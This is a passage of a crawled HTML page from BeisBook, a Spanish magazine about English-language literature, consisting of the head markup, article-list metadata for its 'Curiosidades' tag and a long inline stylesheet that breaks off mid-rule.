

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beisbook.com/tag/curiosidades/
body_size: 14938
content:
<!doctype html><html lang="es" class="no-js"><head><meta charset="UTF-8"><title> Curiosidades</title><meta name="description" content="BeisBook, una revista de libros, autores, historia, historias, lugares&#8230; de la literatura en lengua inglesa."><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><link rel="shortcut icon" href="https://beisbook.com/favicon.ico"><link rel="icon" sizes="16x16 32x32 64x64" href="https://beisbook.com/favicon.png"><link rel="icon" type="image/png" sizes="196x196" href="https://beisbook.com/icon192.png"><link rel="icon" type="image/png" sizes="160x160" href="https://beisbook.com/icon160.png"><link rel="icon" type="image/png" sizes="96x96" href="https://beisbook.com/icon96.png"><link rel="apple-touch-icon" href="https://beisbook.com/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="57x57" href="https://beisbook.com/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="https://beisbook.com/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="https://beisbook.com/apple-touch-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="https://beisbook.com/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="https://beisbook.com/apple-touch-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="https://beisbook.com/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="https://beisbook.com/apple-touch-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="https://beisbook.com/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="https://beisbook.com/apple-touch-icon-180x180.png"><meta name="msapplication-TileColor" content="#1c0500"><meta name="msapplication-TileImage" content="https://beisbook.com/mstile-144x144.png"><meta name="msapplication-square70x70logo" content="https://beisbook.com/mstile-70x70.png"><meta name="msapplication-square150x150logo" content="https://beisbook.com/mstile-150x150.png"><meta name="msapplication-square310x310logo" content="https://beisbook.com/mstile-310x310.png"><meta name="theme-color" content="#1c0500"><meta name="msapplication-config" content="https://beisbook.com/browserconfig.xml"><link rel="manifest" href="https://beisbook.com/site.webmanifest"><meta name='robots' content='max-image-preview:large' /><link rel="preload" href="https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-Bold.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-BoldItalic.woff2" as="font" type="font/woff2" crossorigin><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='wp-paginate-css' href='https://beisbook.com/wp-content/plugins/wp-paginate/css/wp-paginate.css' media='screen' /><link rel="https://api.w.org/" href="https://beisbook.com/wp-json/" /><link rel="alternate" type="application/json" href="https://beisbook.com/wp-json/wp/v2/tags/1580" /><style>@font-face{font-family:'Cormorant infant';src:local('Cormorant infant'),local('Cormorant infant'),url('https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-Bold.woff2') format('woff2');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Cormorant infant';src:local('Cormorant infant'),local('Cormorant infant'),url('https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-BoldItalic.woff2') format('woff2');font-weight:700;font-style:italic;font-display:swap}</style> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/beisbook.com","@id":"https:\/\/beisbook.com\/#publisher","name":"Beisbook","alternateName":"beisbook","legalName":"Beisbook","description":"BeisBeisBook, una revista de libros, autores, historia, historias, lugares... de la literatura en lengua inglesa.","logo":{"@type":"ImageObject","url":"https:\/\/beisbook.com\/beisbook-logo.webp","width":390,"height":60},"address":{"@type":"PostalAddress","addressLocality":"Madrid","addressRegion":"Madrid","addressCountry":"Espa\u00f1a"},"sameAs":["https:\/\/www.facebook.com\/BeIsBook.B\/","https:\/\/www.instagram.com\/beisbook\/","https:\/\/twitter.com\/be_is_book"]}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"CollectionPage","mainEntityOfPage":"https:\/\/beisbook.com\/tag\/curiosidades\/","url":"https:\/\/beisbook.com\/tag\/curiosidades\/","name":"Curiosidades","description":"","publisher":{"@id":"https:\/\/beisbook.com\/#publisher"},"mainEntity":{"@context":"http:\/\/schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","url":"https:\/\/beisbook.com\/must-know\/bio-facts\/10-cosas-de-truman-capote-que-no-todo-el-mundo-conoce-30094653\/","position":1},{"@type":"ListItem","url":"https:\/\/beisbook.com\/must-know\/bio-facts\/7-cosas-que-tal-vez-no-sepas-de-mary-shelley-y-te-dejaran-a-cuadros-30082842\/","position":2},{"@type":"ListItem","url":"https:\/\/beisbook.com\/must-know\/bio-facts\/7-cosas-que-no-sabias-de-hg-wells-13082785\/","position":3},{"@type":"ListItem","url":"https:\/\/beisbook.com\/must-know\/bio-facts\/algunas-cosas-de-charles-dickens-que-no-todo-el-mundo-sabe-09062503\/","position":4},{"@type":"ListItem","url":"https:\/\/beisbook.com\/must-know\/bio-facts\/10-cosas-alguna-de-lo-mas-curioso-que-posiblemente-no-sepas-de-washington-irving-03042271\/","position":5},{"@type":"ListItem","url":"https:\/\/beisbook.com\/must-know\/bio-facts\/10-cosas-de-george-orwell-que-debes-saber-16012545\/","position":6},{"@type":"ListItem","url":"https:\/\/beisbook.com\/must-know\/bio-facts\/5-curiosidades-de-henry-james-que-tal-vez-desconocias-15042388\/","position":7}],"numberOfItems":7}}</script> <style>*,*:after,*:before{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility}html{font-size:100%}body{font:300 1.2rem/1.6rem Helvetica,Arial,sans-serif;color:#000;background:#fff;padding:0;margin:0}.clear:before,.clear:after{content:' ';display:table}.clear:after{clear:both}.clear{*zoom:1;}img{max-width:100%;vertical-align:bottom}a{color:#444;text-decoration:none}a:hover{color:#000}a:focus{outline:0}a:hover,a:active{outline:0}input:focus{outline:0;border:1px solid #000}p strong{font-weight:400}.header,.sub-header,.nav,.slidebig a,#inner_rel a,.sub-header .scrollview .percent,#instagrambox li a img,.meta .details .avatar{-webkit-transition:all .2s out-ease;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}#gwrap{display:inline-block;width:100%}.wrapper{display:inline-block;width:100%;padding:20px 20px 20px 50px;margin:0;background:#fff;z-index:111}.header{position:fixed;top:0;left:0;z-index:777;width:100%;opacity:1}body.scrolled .header{opacity:0;left:-200px}.sub-header{position:fixed;top:-50px;left:0;background:#111;width:100%;height:40px;box-shadow:0 3px 5px rgba(0,0,0,.4);z-index:999}body.scrolled .sub-header{top:0}.sub-header .logo a{color:#fff;font:bold 2.4rem/1.8rem 'Cormorant Unicase',serif;color:#fff;margin:4px 0 0 6px}.sub-header .logo a span:before{content:'_';font-weight:100;opacity:.4}.sub-header .scrollview{display:inline-block;width:100%;height:4px;background:rgba(255,255,255,.2);position:absolute;bottom:0}.sub-header .scrollview .percent{display:inline-block;position:absolute;top:0;left:0;height:4px;background:rgba(255,255,255,.6)}#searchbox{position:fixed;top:50px;right:10px;display:inline-block;z-index:999}#searchbox form.search .search-input{width:100px;font:normal .8rem/1.2rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;padding:5px 10px;border:none;opacity:0;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}#searchbox form.search:hover .search-input{opacity:1}#searchbox form.search .search-submit{width:30px;height:30px;border:none;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/search.svg') no-repeat 7px 6px;background-size:16px}.header .logo{position:absolute;left:10px;top:10px}.header .logo a{font:bold 2.6rem/1.2rem 'Cormorant Unicase',serif;color:#fff}.header .logo a span{display:inline-block;width:100%;padding:0;margin:0}.header .logo a span:before{content:'_';color:#fff;opacity:.6;font-weight:100!important;font-size:1.6rem;padding-right:2px}.header #breadcrumbs{position:absolute;left:0;top:100px;width:120px;list-style:none;padding:0;margin:0;z-index:999}.header #breadcrumbs li{list-style:none;line-height:.8rem!important;padding:0;margin:0;display:inline-block;width:100%}.header #breadcrumbs li a{display:inline-block;width:100%}.header #breadcrumbs li a span{font:400 .9rem/.8rem 'Ubuntu','Helvetica Neue',Helvetica,Arial,sans-serif;color:#fff;display:inline-block;width:100%;padding:0 0 0 12px;margin:0;height:auto!important;text-transform:uppercase;opacity:.6}.header #breadcrumbs li a span:before{content:'_';color:#fff;opacity:.3;line-height:.8rem;padding-right:4px}.header #breadcrumbs li a:hover{opacity:.6}.nav{position:fixed;top:0;right:-200px;padding:50px 15px;width:200px;height:100%;font-size:.8rem;z-index:999;background:#fff}body.toog .nav{right:0;box-shadow:0 0 10px rgba(0,0,0,.4)}.nav ul,.nav ul li{list-style:none;padding:0;margin:0;position:relative}.nav ul li,.nav ul li a{font-size:.9rem;line-height:1.2rem!important;font-weight:400;color:#222;display:inline;float:left}.nav ul li a{display:inline;float:left;padding:0 10px 5px;text-transform:uppercase}.nav>ul>li>a{font-weight:500}.nav ul.sub-menu{margin-left:10px;height:auto}.nav ul.sub-menu li,.nav ul.sub-menu li a{display:inline-block}.nav ul.sub-menu li{width:100%}.nav ul li:hover ul.sub-menu{overflow:visible}.nav ul li a:before{content:'/';padding-right:4px;color:#555}.nav .tooglemenu{position:absolute;left:-40px;width:30px;height:30px;top:90px;cursor:pointer;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/menu.svg') no-repeat 8px 9px;background-size:16px;text-indent:-9999px;border:none}.upper{display:inline-block;overflow:hidden;width:100%;height:450px;position:relative;margin:0 0 -5px;padding:0}.upper a.item{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:0}.upper a.active{opacity:1;z-index:1}.upper .cont{margin:0 30px 0 50px;padding-bottom:80px;border-bottom:4px solid #444;width:calc(100% - 80px);display:inline-block;position:absolute;bottom:0}.upper .cont .titulo{font:bold 2rem/2rem 'Cormorant infant',serif;color:#fff;text-transform:uppercase;letter-spacing:-.5px;padding-bottom:6px}.upper .cont .descripcion{color:#fff;font-size:1rem;line-height:1.2rem}.upper .cont .antetitulo{color:#fff;font-size:.8rem;line-height:1.2rem;text-transform:uppercase}.upper .cont .antetitulo,.upper .cont .titulo,.upper .cont .descripcion{display:inline-block;width:100%}.colored{background-color:#444;background-size:cover;background-position:center;background-blend-mode:multiply}.innershadow{-moz-box-shadow:inset 0 0 100px #000;-webkit-box-shadow:inset 0 0 100px #000;box-shadow:inset 0 0 100px #000}section.articulo .titulo{top:0;margin:0;display:inline-block;width:100%;position:relative}section.articulo .titulo a{position:absolute;bottom:0;display:inline-block;width:100%;padding-bottom:20px;border-bottom:4px solid #444;margin:0!important;color:#FFF!important}section.articulo .titulo,section.articulo .titulo a{font:bold 2.4rem/2.4rem 'Cormorant infant',serif;color:#fff;text-transform:uppercase;letter-spacing:-.5px}main section.articulo{margin-top:-40px}.sidebar{display:none;width:100%;padding-top:40px}.footer{display:inline-block;width:100%;padding:20px 20px 30px 50px;margin:0;background:#000}.footer ul,.footer ul li{display:inline;float:left;width:100%;padding:0;margin:0 0 20px;color:#000}.footer ul li .icon{display:inline;float:left;width:20px;height:20px;margin-right:6px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.footer ul li a.facebook .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:20px}.footer ul li a.twitter .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:20px}.footer ul li a.instagram .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:18px}.footer ul li a.facebook,.footer ul li a.twitter,.footer ul li a.instagram{line-height:1rem!important}.footer ul li a.facebook:hover .icon{background-color:#3b5998}.footer ul li a.twitter:hover .icon{background-color:#55acee}.footer ul li a.instagram:hover .icon{background-color:#007bb5}.footer p.rocheicabo a span{background:transparent url(https://beisbook.com/wp-content/themes/beisbook/img/rice_logo.svg) no-repeat 0 5px;background-size:120px;display:block;overflow:hidden;width:100%;height:60px;text-indent:-9999px}.footer p.aisaak a span{background:transparent url(https://beisbook.com/wp-content/themes/beisbook/img/aisaak_logo.svg) no-repeat 0 12px;background-size:90px;display:block;overflow:hidden;width:100%;height:50px;text-indent:-9999px}.footer p.rocheicabo a,.footer p.aisaak a{font-size:.7rem;color:#fff}.footer p,.footer a{font-size:.8rem;color:#fff;margin:0;padding:0;display:inline-block;width:100%;font-size:.8rem;line-height:.8rem}.footer p.man{font-weight:500}h2,h2 a{font:bold 1.6rem/1.4rem 'Cormorant infant',serif;color:#333;text-transform:uppercase}main{display:inline;float:left;width:100%}main p{margin:0 0 20px}main .description{font:900 1.6rem/1.8rem 'Cormorant infant',serif;text-transform:;padding-bottom:30px;margin-bottom:20px;border-bottom:2px solid #eee;color:#444;text-transform:uppercase;letter-spacing:-.3px}main p.tags{padding:10px 0 20px;margin:10px 0 0;border-top:1px solid #eee;font-size:.9rem;line-height:1.2rem;font-weight:400;color:#222;text-transform:uppercase}main p.tags a{color:#444}main p.tags a:before{content:'_ ';color:#aaa}main p.tags a:hover{color:#000!important}.meta{font-size:.8rem;display:inline-block;width:100%;margin-bottom:20px;position:relative;border-bottom:2px solid #eee;padding:10px 0}.meta .details{display:inline;float:left;width:200px}.meta .details span,.meta .details time,.meta .details author{display:inline;float:left;width:100%;font-size:.8rem;line-height:.8rem;padding-bottom:2px;color:#222}body.category-words .meta .details .author a{color:#cc2900}.meta .details .avatar{width:30px;height:30px;display:inline-block;position:absolute;top:10px;left:0;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background-color:#ccc;margin-right:10px;margin-left:-40px;background-size:140%;background-position:center;background-blend-mode:multiply;display:none;cursor:pointer}.meta .details .avatar:hover{width:100px;height:100px;background-size:100%;left:-35px;top:-35px}.meta .details .author a{font-size:1rem}.meta .details span:nth-child(2),.meta .details span:nth-child(3){width:160px}.meta .details span:nth-child(2){font-size:.9rem;font-weight:400;padding-top:2px}#sharebox{display:inline;float:right;margin:0;padding:0}#sharebox li,#sharebox li a{display:inline;float:left}#sharebox li a{margin:0 0 5px 5px;background:#ddd;width:30px;height:30px;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}section.bloque article #sharebox{display:inline;float:left;margin-left:-5px}section.bloque article #sharebox li a{width:40px;height:40px}#sharebox li.bb_facebook a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:28px}#sharebox li.bb_twitter a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:26px}#sharebox li.bb_linkedin a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:24px}#sharebox li.bb_whatsapp a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/whatsapp.svg') no-repeat center;background-size:28px}#sharebox li.bb_facebook a:hover{background-color:#3b5998}#sharebox li.bb_twitter a:hover{background-color:#55acee}#sharebox li.bb_linkedin a:hover{background-color:#007bb5}#sharebox li.bb_whatsapp a:hover{background-color:#4dc247}.bloque{display:inline-block;width:100%}.bloque.ups{border-bottom:4px solid #eee;margin-bottom:25px}.bloque.busqueda{border-bottom:4px solid #eee;margin-bottom:15px}.bloque.busqueda form.search{margin-bottom:25px}.bloque.busqueda form.search .search-input{width:calc(100% - 60px)!important;font:normal .8rem/1.2rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;padding:5px 10px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;border:1px solid #ddd;margin-right:6px;display:inline;float:left}.bloque.busqueda form.search .search-submit{width:30px;height:30px;border:none;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/search.svg') no-repeat 7px 6px;background-size:16px}.bloque.busqueda form.search .search-submit:hover{opacity:.8}.pagination{display:inline-block;width:100%;border-top:2px solid #eee;padding-top:10px;margin-top:20px}.pagination a,.pagination span{display:inline;float:left}.pagination .page-numbers{width:30px;height:30px;text-align:center;font:normal 1rem/1.85rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;background:#ddd;color:#fff;margin:0 6px 0 0;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.pagination .page-numbers.current{background:#111}.pagination .page-numbers.next{background:rgba(0,0,0,1) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowright.svg') no-repeat center;background-size:18px;text-indent:-9999px}.pagination .page-numbers.prev{background:rgba(0,0,0,1) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowleft.svg') no-repeat center;background-size:18px;text-indent:-9999px}.pagination .page-numbers:hover{background-color:rgba(0,0,0,.6)}.cintillo{font-size:.8rem;line-height:1rem;font-weight:100;color:#222;margin:0 0 10px;text-transform:uppercase}.sidebar .cintillo{border-top:2px solid #eee;padding-top:4px;margin-bottom:2px}.econtent{display:inline-block;width:100%;position:relative}#inner_rel{width:150px;margin-right:15px;display:inline;float:left;overflow:hidden;position:relative;padding-top:40px}#inner_rel ul{border-top:1px solid #eee;margin:0!important;padding-bottom:20px!important}#inner_rel ul,#inner_rel ul li{list-style:none;padding:0}#inner_rel ul li{border-bottom:1px solid #eee;padding:4px 0}#inner_rel a{display:inline-block;border:none}#inner_rel a.seccion{color:#555;font-size:.7rem;line-height:.7rem;display:inline-block;width:100%;font-weight:400;text-transform:uppercase;padding:5px 0}#inner_rel a.seccion:before{content:'● ';font-size:.8rem}#inner_rel a.titulo{color:#222;font-size:1.1rem;line-height:1.1rem;font-weight:700;display:inline-block;width:100%;margin:5px 0;padding:5px 0}#inner_rel li:hover a.seccion{color:#222}#inner_rel li:hover a.titulo{color:#333}#inner_rel li.tagger a.seccion{color:#222;padding:0!important}#inner_rel li.tagger a.titulo{color:#333}#inner_rel .tooglerel{width:30px;height:30px;background:#ddd;display:inline;float:right;margin-bottom:20px;text-indent:-9999px;position:absolute;top:0;left:0;background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-up.svg') no-repeat 8px 7px;background-size:14px;border:none;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}#inner_rel .tooglerel{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-up.svg') no-repeat 8px 7px;background-size:14px}#inner_rel.toog .tooglerel{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-down.svg') no-repeat 8px 9px;background-size:14px}#inner_rel .tooglerel:hover{cursor:pointer;background-color:#222}#inner_rel.toog{height:0;width:50px;margin-right:0}.bloque article{display:inline;float:left;width:100%;margin-bottom:15px}.bloque article .media{display:inline-block;width:100%;padding-top:56%;background-color:#444;background-size:100%;background-position:center;background-blend-mode:multiply}.bloque article .media img{display:none}.bloque article ul,.bloque article ul li{list-style:none;padding:0;margin:0}.bloque article ul li,.bloque article ul li a{font:bold 1rem/.9rem 'Cormorant infant',serif!important;color:#aaa}.bloque article ul li a:hover{color:#000}.bloque article ul{padding:4px 0;text-transform:uppercase}.bloque article h2,.bloque article h2 a{display:inline-block;width:100%;margin:0;font-size:2rem;font-weight:8900;line-height:2rem;letter-spacing:-.5px;color:#000;text-transform:uppercase}.bloque article h2{margin:10px 0}.bloque article h2 a:hover{color:#444}.bloque article p{font-size:.9rem;line-height:1.1rem;color:#000;margin-bottom:10px}.bloque article p a{background:#eee;width:20px;height:20px;-webkit-border-radius:100%;display:inline;float:right;text-align:center;color:#000;margin-left:10px}.bloque article .author{font-size:.8rem;line-height:1.4rem}.comments{display:inline-block;width:100%;padding:20px 10px;background:#f9f9f9;border-top:4px solid #eee;margin:0}.comments h3{display:inline-block;width:100%;padding:0;margin:0 0 10px;font-size:.8rem;text-transform:uppercase;font-weight:200}.comments input,.comments textarea{padding:5px;border:1px solid #ccc;font-size:.9rem;display:inline-block;width:100%;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}.econtent>blockquote{width:calc((100%/2)*1);margin:0 0 20px 15px;padding:0;display:inline;float:right;padding-left:15px;font:italic 900 1.4rem/1.4rem'Cormorant infant',serif;border-left:1px solid #eee}.econtent>blockquote p{margin:0}.econtent ul li blockquote{padding:200px 30px 20px 90px;display:inline-block;width:100%;margin:0;background-color:#333}.econtent ul li blockquote p{padding:0!important}.econtent ul li blockquote .cita{font:italic 900 1.8rem/1.8rem'Cormorant infant',serif!important;margin-bottom:6px;color:#fff}.econtent ul li blockquote .translation{font-size:1rem;line-height:1.2rem;color:rgba(255,255,255,.7);margin-bottom:20px}.econtent ul li blockquote .autor_cita{font:italic 900 1.2rem/1.2rem'Cormorant infant',serif;color:rgba(255,255,255,.4);display:inline;float:right}.econtent ul li blockquote p:before,.econtent ul li blockquote p:after{content:'"'}.econtent ul li blockquote .share_min{display:inline;float:left;width:100px;padding:0}.econtent ul li blockquote .share_min a{display:inline;float:left;margin-right:4px;width:22px;height:22px;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.econtent ul li blockquote .share_min a.facebook{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:22px}.econtent ul li blockquote .share_min a.twitter{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:20px}.econtent ul li blockquote .share_min a.linkedin{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:18px}.econtent ul li blockquote .share_min a.facebook:hover{background-color:#3b5998}.econtent ul li blockquote .share_min a.twitter:hover{background-color:#55acee}.econtent ul li blockquote .share_min a.linkedin:hover{background-color:#007bb5}.boton{width:48px;height:48px;border:none;display:inline-block;position:absolute;z-index:222;background-color:rgba(255,255,255,.2);cursor:pointer;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;text-indent:-9999px}.boton.prev{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowleft.svg') no-repeat center;background-size:22px}.boton.next{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowright.svg') no-repeat center;background-size:22px}.boton:hover{background-color:rgba(255,255,255,.4)}.slide .boton.prev{right:110px;bottom:17px}.slide .boton.next{right:60px;bottom:17px}.modulo .boton.prev{right:70px;bottom:17px}.modulo .boton.next{right:20px;bottom:17px}.modulo{display:inline-block;width:100%;margin-bottom:10px;position:relative}.modulo#newsletter{display:inline-block;width:100%;padding:30px;background:#f9f9f9;border-top:1px solid #ddd;border-bottom:3px solid #ddd}.modulo#newsletter h1{color:#333;font:900 1.5rem/1.5rem 'Cormorant infant',serif;padding-bottom:10px;border:none;width:200px;margin:0}.modulo#newsletter p{font-size:1rem;line-height:1.2rem;color:#333;margin:0 0 15px}.modulo#newsletter p.acepto{padding-left:22px;position:relative;display:inline-block;margin-top:6px;font-size:.9rem;line-height:1rem;color:#222}.modulo#newsletter p.acepto input{position:absolute;left:0}.modulo#newsletter p.remember{padding-top:20px;padding-left:22px;font-size:.9rem;line-height:1rem;color:#222}.modulo#newsletter input{-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}.modulo#newsletter input.email{width:100%;margin-bottom:6px;border:1px solid #aaa;background:#fff;padding:8px 12px;font-size:.9rem}.modulo#newsletter input.button{border:none;background:#000;color:#fff;font-size:1rem;text-transform:uppercase;font-size:.8rem;padding:6px 12px 7px;margin-left:22px}.modulo#newsletter input.button:hover{background:#666}.innercontent{position:relative;display:inline-block;margin-bottom:25px}.econtent.toog .innercontent{width:100%}.innercontent.lista ul{border-top:2px solid #ddd;padding-top:15px;margin-top:40px}.innercontent ul,.innercontent ul li{display:inline-block;width:100%;margin:0 0 20px;padding:0;list-style:none;position:relative}.innercontent ul li{margin-bottom:20px;border-bottom:2px solid #ddd;padding-bottom:20px;background:#f9f9f9}.innercontent ul li .num{position:absolute;left:10px;top:20px;width:30px;color:#fff;z-index:999}.innercontent ul li .num span{display:inline-block;width:100%;text-align:left}.innercontent ul li .num .total{color:rgba(255,255,255,.8);font-size:.9rem;line-height:.9rem}.innercontent ul li .num span:first-child{font:bold 3rem/3rem 'Cormorant infant',serif;border-bottom:1px solid rgba(255,255,255,.4)}.innercontent h2.titulo{color:#000;font-size:2rem;line-height:1.8rem;font-weight:700;padding:20px}.innercontent p.descripcion{color:#000;font-size:1rem;line-height:1.2rem;margin:0}.innercontent p.direccion{color:#000;font-size:.8rem;line-height:1rem;padding:6px 0 0;margin:0;display:inline-block;width:100%;color:#aaa}.innercontent p{padding-left:20px;padding-right:20px}.innercontent .cont{display:inline-block;width:100%;position:relative}.innercontent .media,.innercontent .acf-map{display:inline-block;width:100%;background:#ddd}.innercontent .acf-map{min-height:200px;margin:0 0 -5px!important}.innercontent .media img{opacity:.9;width:100%;display:inline-block;-webkit-filter:contrast(1);filter:contrast(1.5)}.innercontent ul.slide{margin-bottom:60px}.innercontent ul.slide li{display:none}.innercontent ul.slide li.active{display:inline-block;border:none;border-top:4px solid #eee;margin:0 0 5px}.innercontent ul.slide li h2,.innercontent ul.slide li p{padding:10px 10px 0 60px}.innercontent ul.slide li p{font-size:1rem}.innercontent .boton{background-color:rgba(0,0,0,.2)}.innercontent a.boton.prev{right:45px;bottom:10px}.innercontent a.boton.next{right:0;bottom:10px}.innercontent a.boton:hover{background-color:rgba(0,0,0,.9)}.innercontent.lista .media{width:100%;margin:0 0 20px}.innercontent.lista .slide .media{width:100%;margin:0}.innercontent.lista ul.slide{border:none;padding:0}.innercontent.lista ul.slide li{padding-top:15px}.innercontent.lista ul.slide li h2{padding-top:25px}.innercontent.citas ul li{padding:0;background-size:115%;background-position:center}.innercontent.movies h2{font-size:2rem;line-height:2rem;margin-bottom:5px;font-weight:700}.innercontent.movies ul 